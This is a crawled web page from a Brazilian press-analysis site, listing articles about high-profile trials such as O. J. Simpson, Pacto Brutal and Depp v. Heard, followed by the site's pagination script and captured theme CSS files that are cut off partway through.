                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/o-j-simpson-o-julgamento-seculo/" class="post_name">O. J. Simpson: o julgamento do século</a>
    </h2>
</header>
<p> 
    Suspeito de assassinar Nicole Simpson e seu amigo Ronald Goldman, O. J. Simpson enfrenta o…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    23 de agosto de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4221" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>647  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-4226"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4226 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-daniellaperez tag-edicao203 tag-entretenimento tag-hbo tag-investigacao tag-julgamento tag-jornalismo tag-midia format- element">
    <div class="box ">
        <div class="image">
            <a title="Pacto Brutal e a versão da vítima que a mídia não contou" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/2271490.jpg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/2271490-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="Daniella Perez" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/2271490-170x95.jpg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/2271490-270x152.jpg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/2271490-475x267.jpg&quot;,&quot;width&quot;:475}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/2271490-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="Daniella Perez" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/pacto-brutal-e-versao-da-vitima-que-midia-nao-contou/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/pacto-brutal-e-versao-da-vitima-que-midia-nao-contou/" class="post_name">Pacto Brutal e a versão da vítima que a mídia não contou</a>
    </h2>
</header>
<p> 
    Como o documentário conseguiu sair do gênero de crimes reais para um resgate histórico. Fr…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    23 de agosto de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4226" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">3</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>486  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-4209"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4209 post type-post status-publish format-standard has-post-thumbnail hentry category-debate tag-edicao203 tag-fairfax tag-herd tag-jacksparrow tag-johnnydepp tag-julgamento tag-media tag-disney tag-jornalismo format- element">
    <div class="box ">
        <div class="image">
            <a title="Johnny Depp x Jack Sparrow" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-23-at-8.56.00-AM.jpeg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-23-at-8.56.00-AM-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="Johnny Depp" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-23-at-8.56.00-AM-170x95.jpeg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-23-at-8.56.00-AM-270x152.jpeg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-23-at-8.56.00-AM-475x267.jpeg&quot;,&quot;width&quot;:475}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-23-at-8.56.00-AM-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="Johnny Depp" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/johnny-depp-x-jack-sparrow/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/debate/"  class="category-preset-ts_1490125461023" >Debate</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/johnny-depp-x-jack-sparrow/" class="post_name">Johnny Depp x Jack Sparrow</a>
    </h2>
</header>
<p> 
    Na batalha pela inocência quem vence: o ator ou o personagem? Lucas Pazzaglini Ele já inte…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    23 de agosto de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4209" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>112  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-4208"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4208 post type-post status-publish format-standard has-post-thumbnail hentry category-debate tag-amberheard tag-edicao203 tag-feminismo tag-ideologia tag-johnnydepp tag-julgamento tag-tribunal tag-justica format- element">
    <div class="box ">
        <div class="image">
            <a title="A discussão feminista e as faces de Amber Heard" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/Amber-Heard.jpeg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/Amber-Heard-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="Amber Heard." data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/Amber-Heard-170x95.jpeg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/Amber-Heard-270x152.jpeg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/Amber-Heard-475x267.jpeg&quot;,&quot;width&quot;:475}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/Amber-Heard-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="Amber Heard." itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/discussao-e-faces-de-amber-heard/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/debate/"  class="category-preset-ts_1490125461023" >Debate</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/discussao-e-faces-de-amber-heard/" class="post_name">A discussão feminista e as faces de Amber Heard</a>
    </h2>
</header>
<p> 
    O julgamento mais comentado e discutido dos últimos meses, Johnny Depp versus Amber Heard,…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    23 de agosto de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4208" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>248  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
                    </div>
    </div>
</div>
<div id="infinite_load_0" class="row pagination infinitemore"> <div id="post-nav-infinite"><div class="post-previous-infinite" ><a href="https://canaldaimprensa.com.br/tag/julgamento/page/2/" >Older posts</a></div><div class="post-next-infinite"></div></div></div><script>
                    
                    var infinite_scroll = infinite_scroll || new Array();
                    infinite_scroll.push({
                        nextSelector: "#infinite_load_0 #post-nav-infinite .post-previous-infinite a",
                        navSelector: "#infinite_load_0 #post-nav-infinite",
                        itemSelector: ".jaw_paginated_0 .element",
                        contentSelector: ".jaw_paginated_0",
                        debug        : false,
                        id: 0,
                        appendCallback	: true,
                        type: "infinitemore",
                        loading : {
				                msgText         : "<div class='animation'><div id='circleG'><div id='circleG_1' class='circleG'></div><div id='circleG_2' class='circleG'></div><div id='circleG_3' class='circleG'></div></div></div>",
                                finishedMsg     : "<div class='text'>No additional posts.</div>",
				                img             : null,
                                speed           : 0,
                                selector        : "#infinite_load_0"
                        },
                        animate      : true

                    });

                   
                    var type = "infinitemore";
                    var more = "<div class='morebutton'><div class='text'>More<i class='jaw-icon-arrow-slide-down'></i></div></div>";
                    </script><div class="infinite_load_arrow"></div></div></div></div>  
</div>



</div><!-- End Content row -->
</div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    


--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css
body_size: 134
content:
/*
Theme Name: GDN Theme
Theme URI: http://www.jawtemplates.com/wordpress-themes/gday-news-magazine/
Description: Magazine theme
Version: 2.2
Author: JaW Templates
Author URI: http://www.jawtemplates.com/
License: Located in 'licensing' folder
License URI: Located in 'licensing' folder
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, microformats, post-formats, theme-options, sticky-post, translation-ready
Text Domain: gdn-theme
*/

.jaw-image-use-placeholder .format-video .image iframe{height:100%!important}

--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css
body_size: 52342
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	G'Day News Theme

For more info please read README.md file

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Table of contents]
 
This folder is structured into 4 sections.

- Bootstrap - This folder contains whole bootstrap frontend framework.
- Mixins & Themeoptions - These folders contain data for all dynamics styles, which can be changed from Theme Options. 
- Other - This folder contains all styles by 3rd party developers (e.g. prettyphoto).
- Template - This folder contains all styles.
    - Responsive-X - Suffix X represents resolution for media queries. Inside these folders are located files that represents specific behavioral for responsive.
    - Shortcodes - These Folders Contain All Shortcodes Styles. Contain separate shortcode files, that are more difficult.
       - Archive
       - Banners
       - Blog - This File Contains All Blog Styles
             - Blog - Timeline
             - Blog - Vertical
             - Blog - Vertical Small
             - Blog - Vertical Big
             - Blog - Special
             - Blog - Special Big
             - Blog - Simple
             - Blog - Classical
       - Breadcrumb
       - Carousels - This File Contains All Carousel Styles
             - Carousel - Classical
             - Carousel - Vertical
             - Carousel - Vertical Small
             - Carousel - Vertical Big
             - Carousel - Special
             - Carousel - Special Big
        - Comments
        - Effects - This File Contains Styles For Some Effects (e.g. Fade For Images) That Are Used In G'Day News Theme
        - Features - This File Contains Styles For Some Features (e.g. Show Up Post, Tweet Share, Font Resizer...) That Are Used In G'Day News Theme
        - Footer
        - Header
        - Isotope
        - Jaw-hover - This File Contains Styles For Hover Behavioral (e.g. For Images) That Are Used In G'Day News Theme
        - Jaw-warning-msg - This File Contains Styles For Default Warning Messages That Are Used In G'Day News Theme
        - Layout - This File Contains Styles For Layout (Sidebars included) That Are Used In G'Day News Theme
        - Main
        - Media-gallery - This File Contains Styles For JaW Gallery
        - Menu
        - Meta
        - Mixins - This File Contains Global Styles For More Common Mixins (AKA Functions) That Are Used In G'Day News Theme
        - Print - This File Contains Styles For Print Content (Single Post) That Are Used In G'Day News Theme
        - Rating
        - Search
        - Single-post
        - Shortcode - This File Contains Less Difficult Shortcode Styles (See Shortcode-X Folders)
        - Titles - This File Contains Styles For Titles That Are Used In G'Day News Theme
            - Bar Type 1
            - Bar Type 2
            - Bar Type 3
            - Bar Type 4
            - Bar Type Big Left
            - Bar Type Big Right
            - Bar Type Big Center
        - Top-bar
        - Variables - This File Contains Global Styles For More Common Variables That Are Used In G'Day News Theme
        - Widgets - This File Contains Styles For Widgets That Are Used In G'Day News Theme
            - JaW Banner Widget
            - JaW Posts Widget
            - JaW Login Widget
            - JaW Social Widget
            - JaW Social Icons Widget
            - JaW Twitter Widget
            - JaW Recent Comments Widget
            - JaW Rate Post Widget
            - JaW About Author
            - JaW Submit Message Widget
            - JaW Instagram Widget
            - JaW JaW Gallery Widget


Main file of our LESS is template-static.less. If you do some changes within any file, you should compile only template-static.less file.

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Color codes]

All colors are dynamically set in Theme Options
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Typography]

All typography atrributes are dynamically set in Theme Options
-------------------------------------------------------------------*/
/* Extern Libraries*/
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
* {
  box-sizing: border-box;
}
*:before,
*:after {
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1180px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
